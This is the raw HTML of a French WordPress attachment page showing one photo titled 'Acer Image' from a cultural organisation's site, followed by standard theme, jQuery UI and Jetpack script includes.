	<li id="nav-menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.source001.com/inscription/" class=""><i class="menu_icon blank fa"></i><span>Inscription</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.source001.com/dons/" class=""><i class="menu_icon blank fa"></i><span>dons</span><span class="plus"></span></a></li>
</ul>                                </nav>
                                							    <nav class="mobile_menu">
	<ul id="menu-menu-1" class=""><li id="mobile-menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.source001.com/" class=""><span>Accueil</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://www.source001.com/actions/" class=""><span>Actu</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.source001.com/projet/" class=""><span>Projet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.source001.com/programation/" class=""><span>Programme</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.source001.com/13-ans-dactivites/" class=""><span>Programmes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.source001.com/revue-de-presse/" class=""><span>Médias</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.source001.com/galerie/" class=""><span>Galerie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.source001.com/programmation/" class=""><span>Affiches et flyers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.source001.com/page-d-exemple/" class=""><span>Photo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.source001.com/newsletter-2/" class=""><span>Newsletter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.source001.com/newsletters/" class=""><span>Newsletters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.source001.com/inscription/" class=""><span>Inscription</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.source001.com/dons/" class=""><span>dons</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>                                                                                        </div>
                    </div>
                                    </div>
            </div>
        </div>
</header>	
	
    
    
    <div class="content ">
        <div class="content_inner  ">
    			<div class="title_outer title_without_animation"    data-height="181">
		<div class="title title_size_medium  position_left " style="height:181px;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:81px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>Acer Image</span></h1>
																	
																										                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
										<div class="container">
														<div class="container_inner default_template_holder" >
															<div class="blog_single blog_holder">
								<article id="post-1841" class="post-1841 attachment type-attachment status-inherit hentry">
			<div class="post_content_holder">
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">28 Nov<meta itemprop="interactionCount" content="UserComments: 0"/></span> Acer Image</h2>
						<div class="post_info">
							<span class="time">Posted at 16:49h</span>
							in 							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="https://www.source001.com/author/anned/">La Source</a>
							</span>
							                                    						</div>
						<p class="attachment"><a href='https://i1.wp.com/www.source001.com/wp-content/uploads/2019/11/Cow-boys-from-outer-space-Photo-060.jpg?ssl=1'><img width="300" height="225" src="https://i1.wp.com/www.source001.com/wp-content/uploads/2019/11/Cow-boys-from-outer-space-Photo-060.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium jetpack-lazy-image" alt="" loading="lazy" data-attachment-id="1841" data-permalink="https://www.source001.com/acer-image-12/" data-orig-file="https://i1.wp.com/www.source001.com/wp-content/uploads/2019/11/Cow-boys-from-outer-space-Photo-060.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;CI6330&quot;,&quot;caption&quot;:&quot;Acer Image&quot;,&quot;created_timestamp&quot;:&quot;1120176158&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;7.5&quot;,&quot;iso&quot;:&quot;64&quot;,&quot;shutter_speed&quot;:&quot;0.064496&quot;,&quot;title&quot;:&quot;Acer Image&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Acer Image" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/www.source001.com/wp-content/uploads/2019/11/Cow-boys-from-outer-space-Photo-060.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i1.wp.com/www.source001.com/wp-content/uploads/2019/11/Cow-boys-from-outer-space-Photo-060.jpg?fit=1024%2C768&amp;ssl=1" data-lazy-srcset="https://i1.wp.com/www.source001.com/wp-content/uploads/2019/11/Cow-boys-from-outer-space-Photo-060.jpg?w=1600&amp;ssl=1 1600w, https://i1.wp.com/www.source001.com/wp-content/uploads/2019/11/Cow-boys-from-outer-space-Photo-060.jpg?resize=300%2C225&amp;ssl=1 300w, https://i1.wp.com/www.source001.com/wp-content/uploads/2019/11/Cow-boys-from-outer-space-Photo-060.jpg?resize=768%2C576&amp;ssl=1 768w, https://i1.wp.com/www.source001.com/wp-content/uploads/2019/11/Cow-boys-from-outer-space-Photo-060.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i1.wp.com/www.source001.com/wp-content/uploads/2019/11/Cow-boys-from-outer-space-Photo-060.jpg?resize=800%2C600&amp;ssl=1 800w, https://i1.wp.com/www.source001.com/wp-content/uploads/2019/11/Cow-boys-from-outer-space-Photo-060.jpg?resize=700%2C525&amp;ssl=1 700w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i1.wp.com/www.source001.com/wp-content/uploads/2019/11/Cow-boys-from-outer-space-Photo-060.jpg?fit=300%2C225&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></p>
					</div>
				</div>
			</div>
		
	    	</article>													<br/><br/>						                        </div>

                    					</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top footer_top_full">
																	</div>
					</div>
							<div class="footer_bottom_holder">
                                    <div style="background-color: #b2b2b2;height: 2px" class="footer_bottom_border "></div>
                								<div class="container">
					<div class="container_inner">
										<div class="two_columns_50_50 footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
															</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
															</div>
						</div>
					</div>
				</div>
											</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type='text/javascript' src='https://www.source001.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.source001.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.source001.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=5.7.14' id='qode-like-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.source001.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.source001.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.source001.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.source001.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.source001.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.source001.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.source001.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://www.source001.com/wp-content/plugins/gutenberg/build/hooks/index.min.js?ver=7737f4a5c7e4ea53671d3fb54cb330ff' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-content/plugins/gutenberg/build/i18n/index.min.js?ver=4fa387736c92da7b84628efd05939795' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-dom-ready-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.source001.com/wp-content/plugins/gutenberg/build/dom-ready/index.min.js?ver=41f1a4e732cfe97acf4fb0d797cd0d9b' id='wp-dom-ready-js'></script>
<script type='text/javascript' id='wp-dom-ready-js-after'>
wp.galleryBlockV2Enabled = true;
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-02-07 19:13:07+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"build\/a11y\/index.js"}} );
</script>
<script type='text/javascript' src='https://www.source001.com/wp-content/plugins/gutenberg/build/a11y/index.min.js?ver=de03ad259a34d13f49547789da5da4af' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir. ","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.12.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.12.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.12.1' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.12.1' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.12.1' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.12.1' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.12.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.12.1' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.12.1' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.12.1' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.12.1' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.12.1' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.12.1' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.12.1' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.12.1' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.12.1' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.12.1' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.12.1' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.12.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.12.1' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-content/themes/bridge/js/plugins.js?ver=5.7.14' id='plugins-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=5.7.14' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=5.7.14' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=5.7.14' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=5.7.14' id='mousewheel-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=5.7.14' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.6' id='isotope-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=5.7.14' id='packery-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=5.7.14' id='stretch-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=5.7.14' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=5.7.14' id='rangeSlider-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=5.7.14' id='eventMove-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=5.7.14' id='twentytwenty-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-content/themes/bridge/js/default_dynamic.php?ver=5.7.14' id='default_dynamic-js'></script>
<script type='text/javascript' id='default-js-extra'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/www.source001.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart..."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.source001.com/wp-content/themes/bridge/js/default.min.js?ver=5.7.14' id='default-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-content/themes/bridge/js/custom_js.php?ver=5.7.14' id='custom_js-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.6' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.source001.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' id='newsletter-js-extra'>
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.source001.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.source001.com/wp-content/plugins/newsletter/main.js?ver=8.9.4' id='newsletter-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=2d4bf43f398489795f1893179047a63c' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.source001.com/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=1c8bb5930b723e669774487342a8fa98' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://www.source001.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'158894517',post:'1841',tz:'1',srv:'www.source001.com'} ]);
	_stq.push([ 'clickTrackerInit', '158894517', '1841' ]);
</script>
</body>
</html>	